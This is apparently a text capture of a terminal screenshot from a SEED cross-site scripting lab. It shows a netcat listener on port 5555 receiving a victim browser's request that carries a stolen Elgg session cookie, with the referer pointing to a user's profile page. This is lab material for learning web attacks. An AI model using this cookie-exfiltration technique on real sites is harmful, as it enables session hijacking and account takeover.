 [01/04/22]seed@VM:~/.../Week10$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.5 59036
GET /?c=Elgg%3D9uameunfplep32j18uagbv08fk HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice